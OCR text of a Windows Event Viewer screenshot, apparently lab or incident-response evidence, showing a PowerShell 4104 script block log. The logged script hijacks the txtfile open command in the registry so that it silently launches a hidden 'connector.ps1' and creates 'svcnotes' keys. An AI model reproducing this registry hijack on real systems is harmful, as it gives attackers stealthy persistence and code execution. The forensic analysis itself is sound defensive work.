 Event Viewer
File Action View Help
Ncasvc
NCSI
NDIS
NdisImPlatf
NetworkPro
NetworkPro
NlaSvc
Ntfs
NTLM
OfflineFiles
OneX
OOBE-Mach
OtpCredent
PackageStat
Partition
PerceptionR
PerceptionS
PersistentM
PersistentM
PersistentM
Policy-based
PowerShell
Admin
Operatic
PowerShell-
PrimaryNetv
PrintBRM
PrintService
PriResource
Program-Co
Proximity-C
PushNotific
Rdms-UI
ReadyBoost
ReFS
RemoteApp
RemoteDesk
RemoteDesk
Operational Number of events: 851
Level Date and Time Source Event ID Task Category
Verbose 3/10/2025 7:27:37 AM PowerShell (Microsoft... 4104 Execute a Remote Co...
Verbose 3/10/2025 7:27:37 AM PowerShell (Microsoft... 4104 Execute a Remote Co...
Verbose 3/10/2025 7:27:37 AM PowerShell (Microsoft... 4104 Execute a Remote Co...
Verbose 3/10/2025 7:27:37 AM PowerShell (Microsoft... 4104 Execute a Remote Co...
Verbose 3/10/2025 7:27:37 AM PowerShell (Microsoft... 4104 Execute a Remote Co...
Verbose 3/10/2025 7:27:36 AM PowerShell (Microsoft... 4104 Execute a Remote Co...
Verbose 3/10/2025 7:27:36 AM PowerShell (Microsoft... 4104 Execute a Remote Co...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
New-ItemProperty -Path "Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Classes\txtfile\shell\open\command" -Name "(Default)" -Value "Powershell -
windowstyle hidden C:\Users\Bobby\Documents\tmp\connector.ps1 1" -Type String
New-Item -Path "Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Classes\svcnotes"
New-Item -Path "Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Classes\svcnotes "
New-ItemProperty -Path "Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Classes\svcnote -Name "(Default)" -Value " " -
Type String
ScriptBlock ID: 3ddd5562-884c-4898-8a96-49e2de7a015b
Path: C:\Users\Administrator\AppData\Local\Temp\2\IXP000.TMP\AddReg.ps1
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 3/10/2025 7:27:36 AM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: CHANGE-MY-HOSTN\Admi Computer: CHANGE-MY-HOSTNAME
OpCode: On create calls
More Information: Event Log Online Help
Actions
Operational
Open ...
Creat...
Impor...
Clear ...
Filter ...
Prope...
Disabl...
Find...
Save ...
Attac...
View
Refresh
Help
Event 4104...
Event ...
Attac...
Copy
Save S...
Refresh
Help